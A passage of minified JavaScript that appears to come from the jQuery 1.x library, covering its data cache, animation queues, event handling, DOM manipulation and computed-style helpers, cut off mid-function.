b)&&(e?j[k]=m.extend(j[k],b):j[k].data=m.extend(j[k].data,b)),g=j[k],e||(g.data||(g.data={}),g=g.data),void 0!==d&&(g[m.camelCase(b)]=d),"string"==typeof b?(f=g[b],null==f&&(f=g[m.camelCase(b)])):f=g,f}}function R(a,b,c){if(m.acceptData(a)){var d,e,f=a.nodeType,g=f?m.cache:a,h=f?a[m.expando]:m.expando;if(g[h]){if(b&&(d=c?g[h]:g[h].data)){m.isArray(b)?b=b.concat(m.map(b,m.camelCase)):b in d?b=[b]:(b=m.camelCase(b),b=b in d?[b]:b.split(" ")),e=b.length;while(e--)delete d[b[e]];if(c?!P(d):!m.isEmptyObject(d))return}(c||(delete g[h].data,P(g[h])))&&(f?m.cleanData([a],!0):k.deleteExpando||g!=g.window?delete g[h]:g[h]=null)}}}m.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(a){return a=a.nodeType?m.cache[a[m.expando]]:a[m.expando],!!a&&!P(a)},data:function(a,b,c){return Q(a,b,c)},removeData:function(a,b){return R(a,b)},_data:function(a,b,c){return Q(a,b,c,!0)},_removeData:function(a,b){return R(a,b,!0)}}),m.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=m.data(f),1===f.nodeType&&!m._data(f,"parsedAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=m.camelCase(d.slice(5)),O(f,d,e[d])));m._data(f,"parsedAttrs",!0)}return e}return"object"==typeof a?this.each(function(){m.data(this,a)}):arguments.length>1?this.each(function(){m.data(this,a,b)}):f?O(f,a,m.data(f,a)):void 0},removeData:function(a){return this.each(function(){m.removeData(this,a)})}}),m.extend({queue:function(a,b,c){var d;return a?(b=(b||"fx")+"queue",d=m._data(a,b),c&&(!d||m.isArray(c)?d=m._data(a,b,m.makeArray(c)):d.push(c)),d||[]):void 0},dequeue:function(a,b){b=b||"fx";var c=m.queue(a,b),d=c.length,e=c.shift(),f=m._queueHooks(a,b),g=function(){m.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return m._data(a,c)||m._data(a,c,{empty:m.Callbacks("once memory").add(function(){m._removeData(a,b+"queue"),m._removeData(a,c)})})}}),m.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?m.queue(this[0],a):void 0===b?this:this.each(function(){var c=m.queue(this,a,b);m._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&m.dequeue(this,a)})},dequeue:function(a){return this.each(function(){m.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=m.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=m._data(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var S=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,T=["Top","Right","Bottom","Left"],U=function(a,b){return a=b||a,"none"===m.css(a,"display")||!m.contains(a.ownerDocument,a)},V=m.access=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===m.type(c)){e=!0;for(h in c)m.access(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,m.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(m(a),c)})),b))for(;i>h;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},W=/^(?:checkbox|radio)$/i;!function(){var a=y.createElement("input"),b=y.createElement("div"),c=y.createDocumentFragment();if(b.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",k.leadingWhitespace=3===b.firstChild.nodeType,k.tbody=!b.getElementsByTagName("tbody").length,k.htmlSerialize=!!b.getElementsByTagName("link").length,k.html5Clone="<:nav></:nav>"!==y.createElement("nav").cloneNode(!0).outerHTML,a.type="checkbox",a.checked=!0,c.appendChild(a),k.appendChecked=a.checked,b.innerHTML="<textarea>x</textarea>",k.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue,c.appendChild(b),b.innerHTML="<input type='radio' checked='checked' name='t'/>",k.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,k.noCloneEvent=!0,b.attachEvent&&(b.attachEvent("onclick",function(){k.noCloneEvent=!1}),b.cloneNode(!0).click()),null==k.deleteExpando){k.deleteExpando=!0;try{delete b.test}catch(d){k.deleteExpando=!1}}}(),function(){var b,c,d=y.createElement("div");for(b in{submit:!0,change:!0,focusin:!0})c="on"+b,(k[b+"Bubbles"]=c in a)||(d.setAttribute(c,"t"),k[b+"Bubbles"]=d.attributes[c].expando===!1);d=null}();var X=/^(?:input|select|textarea)$/i,Y=/^key/,Z=/^(?:mouse|pointer|contextmenu)|click/,$=/^(?:focusinfocus|focusoutblur)$/,_=/^([^.]*)(?:\.(.+)|)$/;function ab(){return!0}function bb(){return!1}function cb(){try{return y.activeElement}catch(a){}}m.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,n,o,p,q,r=m._data(a);if(r){c.handler&&(i=c,c=i.handler,e=i.selector),c.guid||(c.guid=m.guid++),(g=r.events)||(g=r.events={}),(k=r.handle)||(k=r.handle=function(a){return typeof m===K||a&&m.event.triggered===a.type?void 0:m.event.dispatch.apply(k.elem,arguments)},k.elem=a),b=(b||"").match(E)||[""],h=b.length;while(h--)f=_.exec(b[h])||[],o=q=f[1],p=(f[2]||"").split(".").sort(),o&&(j=m.event.special[o]||{},o=(e?j.delegateType:j.bindType)||o,j=m.event.special[o]||{},l=m.extend({type:o,origType:q,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&m.expr.match.needsContext.test(e),namespace:p.join(".")},i),(n=g[o])||(n=g[o]=[],n.delegateCount=0,j.setup&&j.setup.call(a,d,p,k)!==!1||(a.addEventListener?a.addEventListener(o,k,!1):a.attachEvent&&a.attachEvent("on"+o,k))),j.add&&(j.add.call(a,l),l.handler.guid||(l.handler.guid=c.guid)),e?n.splice(n.delegateCount++,0,l):n.push(l),m.event.global[o]=!0);a=null}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,n,o,p,q,r=m.hasData(a)&&m._data(a);if(r&&(k=r.events)){b=(b||"").match(E)||[""],j=b.length;while(j--)if(h=_.exec(b[j])||[],o=q=h[1],p=(h[2]||"").split(".").sort(),o){l=m.event.special[o]||{},o=(d?l.delegateType:l.bindType)||o,n=k[o]||[],h=h[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),i=f=n.length;while(f--)g=n[f],!e&&q!==g.origType||c&&c.guid!==g.guid||h&&!h.test(g.namespace)||d&&d!==g.selector&&("**"!==d||!g.selector)||(n.splice(f,1),g.selector&&n.delegateCount--,l.remove&&l.remove.call(a,g));i&&!n.length&&(l.teardown&&l.teardown.call(a,p,r.handle)!==!1||m.removeEvent(a,o,r.handle),delete k[o])}else for(o in k)m.event.remove(a,o+b[j],c,d,!0);m.isEmptyObject(k)&&(delete r.handle,m._removeData(a,"events"))}},trigger:function(b,c,d,e){var f,g,h,i,k,l,n,o=[d||y],p=j.call(b,"type")?b.type:b,q=j.call(b,"namespace")?b.namespace.split("."):[];if(h=l=d=d||y,3!==d.nodeType&&8!==d.nodeType&&!$.test(p+m.event.triggered)&&(p.indexOf(".")>=0&&(q=p.split("."),p=q.shift(),q.sort()),g=p.indexOf(":")<0&&"on"+p,b=b[m.expando]?b:new m.Event(p,"object"==typeof b&&b),b.isTrigger=e?2:3,b.namespace=q.join("."),b.namespace_re=b.namespace?new RegExp("(^|\\.)"+q.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=d),c=null==c?[b]:m.makeArray(c,[b]),k=m.event.special[p]||{},e||!k.trigger||k.trigger.apply(d,c)!==!1)){if(!e&&!k.noBubble&&!m.isWindow(d)){for(i=k.delegateType||p,$.test(i+p)||(h=h.parentNode);h;h=h.parentNode)o.push(h),l=h;l===(d.ownerDocument||y)&&o.push(l.defaultView||l.parentWindow||a)}n=0;while((h=o[n++])&&!b.isPropagationStopped())b.type=n>1?i:k.bindType||p,f=(m._data(h,"events")||{})[b.type]&&m._data(h,"handle"),f&&f.apply(h,c),f=g&&h[g],f&&f.apply&&m.acceptData(h)&&(b.result=f.apply(h,c),b.result===!1&&b.preventDefault());if(b.type=p,!e&&!b.isDefaultPrevented()&&(!k._default||k._default.apply(o.pop(),c)===!1)&&m.acceptData(d)&&g&&d[p]&&!m.isWindow(d)){l=d[g],l&&(d[g]=null),m.event.triggered=p;try{d[p]()}catch(r){}m.event.triggered=void 0,l&&(d[g]=l)}return b.result}},dispatch:function(a){a=m.event.fix(a);var b,c,e,f,g,h=[],i=d.call(arguments),j=(m._data(this,"events")||{})[a.type]||[],k=m.event.special[a.type]||{};if(i[0]=a,a.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,a)!==!1){h=m.event.handlers.call(this,a,j),b=0;while((f=h[b++])&&!a.isPropagationStopped()){a.currentTarget=f.elem,g=0;while((e=f.handlers[g++])&&!a.isImmediatePropagationStopped())(!a.namespace_re||a.namespace_re.test(e.namespace))&&(a.handleObj=e,a.data=e.data,c=((m.event.special[e.origType]||{}).handle||e.handler).apply(f.elem,i),void 0!==c&&(a.result=c)===!1&&(a.preventDefault(),a.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,a),a.result}},handlers:function(a,b){var c,d,e,f,g=[],h=b.delegateCount,i=a.target;if(h&&i.nodeType&&(!a.button||"click"!==a.type))for(;i!=this;i=i.parentNode||this)if(1===i.nodeType&&(i.disabled!==!0||"click"!==a.type)){for(e=[],f=0;h>f;f++)d=b[f],c=d.selector+" ",void 0===e[c]&&(e[c]=d.needsContext?m(c,this).index(i)>=0:m.find(c,this,null,[i]).length),e[c]&&e.push(d);e.length&&g.push({elem:i,handlers:e})}return h<b.length&&g.push({elem:this,handlers:b.slice(h)}),g},fix:function(a){if(a[m.expando])return a;var b,c,d,e=a.type,f=a,g=this.fixHooks[e];g||(this.fixHooks[e]=g=Z.test(e)?this.mouseHooks:Y.test(e)?this.keyHooks:{}),d=g.props?this.props.concat(g.props):this.props,a=new m.Event(f),b=d.length;while(b--)c=d[b],a[c]=f[c];return a.target||(a.target=f.srcElement||y),3===a.target.nodeType&&(a.target=a.target.parentNode),a.metaKey=!!a.metaKey,g.filter?g.filter(a,f):a},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(a,b){return null==a.which&&(a.which=null!=b.charCode?b.charCode:b.keyCode),a}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(a,b){var c,d,e,f=b.button,g=b.fromElement;return null==a.pageX&&null!=b.clientX&&(d=a.target.ownerDocument||y,e=d.documentElement,c=d.body,a.pageX=b.clientX+(e&&e.scrollLeft||c&&c.scrollLeft||0)-(e&&e.clientLeft||c&&c.clientLeft||0),a.pageY=b.clientY+(e&&e.scrollTop||c&&c.scrollTop||0)-(e&&e.clientTop||c&&c.clientTop||0)),!a.relatedTarget&&g&&(a.relatedTarget=g===a.target?b.toElement:g),a.which||void 0===f||(a.which=1&f?1:2&f?3:4&f?2:0),a}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==cb()&&this.focus)try{return this.focus(),!1}catch(a){}},delegateType:"focusin"},blur:{trigger:function(){return this===cb()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return m.nodeName(this,"input")&&"checkbox"===this.type&&this.click?(this.click(),!1):void 0},_default:function(a){return m.nodeName(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}},simulate:function(a,b,c,d){var e=m.extend(new m.Event,c,{type:a,isSimulated:!0,originalEvent:{}});d?m.event.trigger(e,null,b):m.event.dispatch.call(b,e),e.isDefaultPrevented()&&c.preventDefault()}},m.removeEvent=y.removeEventListener?function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c,!1)}:function(a,b,c){var d="on"+b;a.detachEvent&&(typeof a[d]===K&&(a[d]=null),a.detachEvent(d,c))},m.Event=function(a,b){return this instanceof m.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?ab:bb):this.type=a,b&&m.extend(this,b),this.timeStamp=a&&a.timeStamp||m.now(),void(this[m.expando]=!0)):new m.Event(a,b)},m.Event.prototype={isDefaultPrevented:bb,isPropagationStopped:bb,isImmediatePropagationStopped:bb,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=ab,a&&(a.preventDefault?a.preventDefault():a.returnValue=!1)},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=ab,a&&(a.stopPropagation&&a.stopPropagation(),a.cancelBubble=!0)},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=ab,a&&a.stopImmediatePropagation&&a.stopImmediatePropagation(),this.stopPropagation()}},m.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){m.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return(!e||e!==d&&!m.contains(d,e))&&(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),k.submitBubbles||(m.event.special.submit={setup:function(){return m.nodeName(this,"form")?!1:void m.event.add(this,"click._submit keypress._submit",function(a){var b=a.target,c=m.nodeName(b,"input")||m.nodeName(b,"button")?b.form:void 0;c&&!m._data(c,"submitBubbles")&&(m.event.add(c,"submit._submit",function(a){a._submit_bubble=!0}),m._data(c,"submitBubbles",!0))})},postDispatch:function(a){a._submit_bubble&&(delete a._submit_bubble,this.parentNode&&!a.isTrigger&&m.event.simulate("submit",this.parentNode,a,!0))},teardown:function(){return m.nodeName(this,"form")?!1:void m.event.remove(this,"._submit")}}),k.changeBubbles||(m.event.special.change={setup:function(){return X.test(this.nodeName)?(("checkbox"===this.type||"radio"===this.type)&&(m.event.add(this,"propertychange._change",function(a){"checked"===a.originalEvent.propertyName&&(this._just_changed=!0)}),m.event.add(this,"click._change",function(a){this._just_changed&&!a.isTrigger&&(this._just_changed=!1),m.event.simulate("change",this,a,!0)})),!1):void m.event.add(this,"beforeactivate._change",function(a){var b=a.target;X.test(b.nodeName)&&!m._data(b,"changeBubbles")&&(m.event.add(b,"change._change",function(a){!this.parentNode||a.isSimulated||a.isTrigger||m.event.simulate("change",this.parentNode,a,!0)}),m._data(b,"changeBubbles",!0))})},handle:function(a){var b=a.target;return this!==b||a.isSimulated||a.isTrigger||"radio"!==b.type&&"checkbox"!==b.type?a.handleObj.handler.apply(this,arguments):void 0},teardown:function(){return m.event.remove(this,"._change"),!X.test(this.nodeName)}}),k.focusinBubbles||m.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){m.event.simulate(b,a.target,m.event.fix(a),!0)};m.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=m._data(d,b);e||d.addEventListener(a,c,!0),m._data(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=m._data(d,b)-1;e?m._data(d,b,e):(d.removeEventListener(a,c,!0),m._removeData(d,b))}}}),m.fn.extend({on:function(a,b,c,d,e){var f,g;if("object"==typeof a){"string"!=typeof b&&(c=c||b,b=void 0);for(f in a)this.on(f,b,c,a[f],e);return this}if(null==c&&null==d?(d=b,c=b=void 0):null==d&&("string"==typeof b?(d=c,c=void 0):(d=c,c=b,b=void 0)),d===!1)d=bb;else if(!d)return this;return 1===e&&(g=d,d=function(a){return m().off(a),g.apply(this,arguments)},d.guid=g.guid||(g.guid=m.guid++)),this.each(function(){m.event.add(this,a,d,c,b)})},one:function(a,b,c,d){return this.on(a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,m(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return(b===!1||"function"==typeof b)&&(c=b,b=void 0),c===!1&&(c=bb),this.each(function(){m.event.remove(this,a,c,b)})},trigger:function(a,b){return this.each(function(){m.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];return c?m.event.trigger(a,b,c,!0):void 0}});function db(a){var b=eb.split("|"),c=a.createDocumentFragment();if(c.createElement)while(b.length)c.createElement(b.pop());return c}var eb="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",fb=/ jQuery\d+="(?:null|\d+)"/g,gb=new RegExp("<(?:"+eb+")[\\s/>]","i"),hb=/^\s+/,ib=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,jb=/<([\w:]+)/,kb=/<tbody/i,lb=/<|&#?\w+;/,mb=/<(?:script|style|link)/i,nb=/checked\s*(?:[^=]|=\s*.checked.)/i,ob=/^$|\/(?:java|ecma)script/i,pb=/^true\/(.*)/,qb=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,rb={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:k.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},sb=db(y),tb=sb.appendChild(y.createElement("div"));rb.optgroup=rb.option,rb.tbody=rb.tfoot=rb.colgroup=rb.caption=rb.thead,rb.th=rb.td;function ub(a,b){var c,d,e=0,f=typeof a.getElementsByTagName!==K?a.getElementsByTagName(b||"*"):typeof a.querySelectorAll!==K?a.querySelectorAll(b||"*"):void 0;if(!f)for(f=[],c=a.childNodes||a;null!=(d=c[e]);e++)!b||m.nodeName(d,b)?f.push(d):m.merge(f,ub(d,b));return void 0===b||b&&m.nodeName(a,b)?m.merge([a],f):f}function vb(a){W.test(a.type)&&(a.defaultChecked=a.checked)}function wb(a,b){return m.nodeName(a,"table")&&m.nodeName(11!==b.nodeType?b:b.firstChild,"tr")?a.getElementsByTagName("tbody")[0]||a.appendChild(a.ownerDocument.createElement("tbody")):a}function xb(a){return a.type=(null!==m.find.attr(a,"type"))+"/"+a.type,a}function yb(a){var b=pb.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function zb(a,b){for(var c,d=0;null!=(c=a[d]);d++)m._data(c,"globalEval",!b||m._data(b[d],"globalEval"))}function Ab(a,b){if(1===b.nodeType&&m.hasData(a)){var c,d,e,f=m._data(a),g=m._data(b,f),h=f.events;if(h){delete g.handle,g.events={};for(c in h)for(d=0,e=h[c].length;e>d;d++)m.event.add(b,c,h[c][d])}g.data&&(g.data=m.extend({},g.data))}}function Bb(a,b){var c,d,e;if(1===b.nodeType){if(c=b.nodeName.toLowerCase(),!k.noCloneEvent&&b[m.expando]){e=m._data(b);for(d in e.events)m.removeEvent(b,d,e.handle);b.removeAttribute(m.expando)}"script"===c&&b.text!==a.text?(xb(b).text=a.text,yb(b)):"object"===c?(b.parentNode&&(b.outerHTML=a.outerHTML),k.html5Clone&&a.innerHTML&&!m.trim(b.innerHTML)&&(b.innerHTML=a.innerHTML)):"input"===c&&W.test(a.type)?(b.defaultChecked=b.checked=a.checked,b.value!==a.value&&(b.value=a.value)):"option"===c?b.defaultSelected=b.selected=a.defaultSelected:("input"===c||"textarea"===c)&&(b.defaultValue=a.defaultValue)}}m.extend({clone:function(a,b,c){var d,e,f,g,h,i=m.contains(a.ownerDocument,a);if(k.html5Clone||m.isXMLDoc(a)||!gb.test("<"+a.nodeName+">")?f=a.cloneNode(!0):(tb.innerHTML=a.outerHTML,tb.removeChild(f=tb.firstChild)),!(k.noCloneEvent&&k.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||m.isXMLDoc(a)))for(d=ub(f),h=ub(a),g=0;null!=(e=h[g]);++g)d[g]&&Bb(e,d[g]);if(b)if(c)for(h=h||ub(a),d=d||ub(f),g=0;null!=(e=h[g]);g++)Ab(e,d[g]);else Ab(a,f);return d=ub(f,"script"),d.length>0&&zb(d,!i&&ub(a,"script")),d=h=e=null,f},buildFragment:function(a,b,c,d){for(var e,f,g,h,i,j,l,n=a.length,o=db(b),p=[],q=0;n>q;q++)if(f=a[q],f||0===f)if("object"===m.type(f))m.merge(p,f.nodeType?[f]:f);else if(lb.test(f)){h=h||o.appendChild(b.createElement("div")),i=(jb.exec(f)||["",""])[1].toLowerCase(),l=rb[i]||rb._default,h.innerHTML=l[1]+f.replace(ib,"<$1></$2>")+l[2],e=l[0];while(e--)h=h.lastChild;if(!k.leadingWhitespace&&hb.test(f)&&p.push(b.createTextNode(hb.exec(f)[0])),!k.tbody){f="table"!==i||kb.test(f)?"<table>"!==l[1]||kb.test(f)?0:h:h.firstChild,e=f&&f.childNodes.length;while(e--)m.nodeName(j=f.childNodes[e],"tbody")&&!j.childNodes.length&&f.removeChild(j)}m.merge(p,h.childNodes),h.textContent="";while(h.firstChild)h.removeChild(h.firstChild);h=o.lastChild}else p.push(b.createTextNode(f));h&&o.removeChild(h),k.appendChecked||m.grep(ub(p,"input"),vb),q=0;while(f=p[q++])if((!d||-1===m.inArray(f,d))&&(g=m.contains(f.ownerDocument,f),h=ub(o.appendChild(f),"script"),g&&zb(h),c)){e=0;while(f=h[e++])ob.test(f.type||"")&&c.push(f)}return h=null,o},cleanData:function(a,b){for(var d,e,f,g,h=0,i=m.expando,j=m.cache,l=k.deleteExpando,n=m.event.special;null!=(d=a[h]);h++)if((b||m.acceptData(d))&&(f=d[i],g=f&&j[f])){if(g.events)for(e in g.events)n[e]?m.event.remove(d,e):m.removeEvent(d,e,g.handle);j[f]&&(delete j[f],l?delete d[i]:typeof d.removeAttribute!==K?d.removeAttribute(i):d[i]=null,c.push(f))}}}),m.fn.extend({text:function(a){return V(this,function(a){return void 0===a?m.text(this):this.empty().append((this[0]&&this[0].ownerDocument||y).createTextNode(a))},null,a,arguments.length)},append:function(){return this.domManip(arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=wb(this,a);b.appendChild(a)}})},prepend:function(){return this.domManip(arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=wb(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return this.domManip(arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return this.domManip(arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},remove:function(a,b){for(var c,d=a?m.filter(a,this):this,e=0;null!=(c=d[e]);e++)b||1!==c.nodeType||m.cleanData(ub(c)),c.parentNode&&(b&&m.contains(c.ownerDocument,c)&&zb(ub(c,"script")),c.parentNode.removeChild(c));return this},empty:function(){for(var a,b=0;null!=(a=this[b]);b++){1===a.nodeType&&m.cleanData(ub(a,!1));while(a.firstChild)a.removeChild(a.firstChild);a.options&&m.nodeName(a,"select")&&(a.options.length=0)}return this},clone:function(a,b){return a=null==a?!1:a,b=null==b?a:b,this.map(function(){return m.clone(this,a,b)})},html:function(a){return V(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a)return 1===b.nodeType?b.innerHTML.replace(fb,""):void 0;if(!("string"!=typeof a||mb.test(a)||!k.htmlSerialize&&gb.test(a)||!k.leadingWhitespace&&hb.test(a)||rb[(jb.exec(a)||["",""])[1].toLowerCase()])){a=a.replace(ib,"<$1></$2>");try{for(;d>c;c++)b=this[c]||{},1===b.nodeType&&(m.cleanData(ub(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=arguments[0];return this.domManip(arguments,function(b){a=this.parentNode,m.cleanData(ub(this)),a&&a.replaceChild(b,this)}),a&&(a.length||a.nodeType)?this:this.remove()},detach:function(a){return this.remove(a,!0)},domManip:function(a,b){a=e.apply([],a);var c,d,f,g,h,i,j=0,l=this.length,n=this,o=l-1,p=a[0],q=m.isFunction(p);if(q||l>1&&"string"==typeof p&&!k.checkClone&&nb.test(p))return this.each(function(c){var d=n.eq(c);q&&(a[0]=p.call(this,c,d.html())),d.domManip(a,b)});if(l&&(i=m.buildFragment(a,this[0].ownerDocument,!1,this),c=i.firstChild,1===i.childNodes.length&&(i=c),c)){for(g=m.map(ub(i,"script"),xb),f=g.length;l>j;j++)d=i,j!==o&&(d=m.clone(d,!0,!0),f&&m.merge(g,ub(d,"script"))),b.call(this[j],d,j);if(f)for(h=g[g.length-1].ownerDocument,m.map(g,yb),j=0;f>j;j++)d=g[j],ob.test(d.type||"")&&!m._data(d,"globalEval")&&m.contains(h,d)&&(d.src?m._evalUrl&&m._evalUrl(d.src):m.globalEval((d.text||d.textContent||d.innerHTML||"").replace(qb,"")));i=c=null}return this}}),m.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){m.fn[a]=function(a){for(var c,d=0,e=[],g=m(a),h=g.length-1;h>=d;d++)c=d===h?this:this.clone(!0),m(g[d])[b](c),f.apply(e,c.get());return this.pushStack(e)}});var Cb,Db={};function Eb(b,c){var d,e=m(c.createElement(b)).appendTo(c.body),f=a.getDefaultComputedStyle&&(d=a.getDefaultComputedStyle(e[0]))?d.display:m.css(e[0],"display");return e.detach(),f}function Fb(a){var b=y,c=Db[a];return c||(c=Eb(a,b),"none"!==c&&c||(Cb=(Cb||m("<iframe frameborder='0' width='0' height='0'/>")).appendTo(b.documentElement),b=(Cb[0].contentWindow||Cb[0].contentDocument).document,b.write(),b.close(),c=Eb(a,b),Cb.detach()),Db[a]=c),c}!function(){var a;k.shrinkWrapBlocks=function(){if(null!=a)return a;a=!1;var b,c,d;return c=y.getElementsByTagName("body")[0],c&&c.style?(b=y.createElement("div"),d=y.createElement("div"),d.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",c.appendChild(d).appendChild(b),typeof b.style.zoom!==K&&(b.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",b.appendChild(y.createElement("div")).style.width="5px",a=3!==b.offsetWidth),c.removeChild(d),a):void 0}}();var Gb=/^margin/,Hb=new RegExp("^("+S+")(?!px)[a-z%]+$","i"),Ib,Jb,Kb=/^(top|right|bottom|left)$/;a.getComputedStyle?(Ib=function(a){return a.ownerDocument.defaultView.getComputedStyle(a,null)},Jb=function(a,b,c){var d,e,f,g,h=a.style;return c=c||Ib(a),g=c?c.getPropertyValue(b)||c[b]:void 0,c&&(""!==g||m.contains(a.ownerDocument,a)||(g=m.style(a,b)),Hb.test(g)&&Gb.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f)),void 0===g?g:g+""}):y.documentElement.currentStyle&&(Ib=function(a){return a.currentStyle},Jb=function(a,b,c){var d,e,f,g,h=a.style;return c=c||Ib(a),g=c?c[b]:void 0,null==g&&h&&h[b]&&(g=h[b]),Hb.test(g)&&!Kb.test(b)&&(d=h.left,e=a.runtimeStyle,f=e&&e.left,f&&(e.left=a.currentStyle.left),h.left="fontSize"===b?"1em":g,g=h.pixelLeft+"px",h.left=d,f&&(e.left=f)),void 0===g?g:g+""||"auto"});function Lb(a,b){return{get:function(){var c=a();if(null!=c)return c?void delete this.get:(this.get=b).apply(this,arguments)}}}!function(){var b,c,d,e,f,g,h;if(b=y.createElement("div"),b.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",d=b.getElementsByTagName("a")[0],c=d&&d.style){c.cssText="float:left;opacity:.5",k.opacity="0.5"===c.opacity,k.cssFloat=!!c.cssFloat,b.style.backgroundClip="content-box",b.cloneNode(!0).style.backgroundClip="",k.clearCloneStyle="content-box"===b.style.backgroundClip,k.boxSizing=""===c.boxSizing||""===c.MozBoxSizing||""===c.WebkitBoxSizing,m.extend(k,{reliableHiddenOffsets:function(){return null==g&&i(),g},boxSizingReliable:function(){return null==f&&i(),f},pixelPosition:function(){return null==e&&i(),e},reliableMarginRight:function(){return null==h&&i(),h}});function i(){var 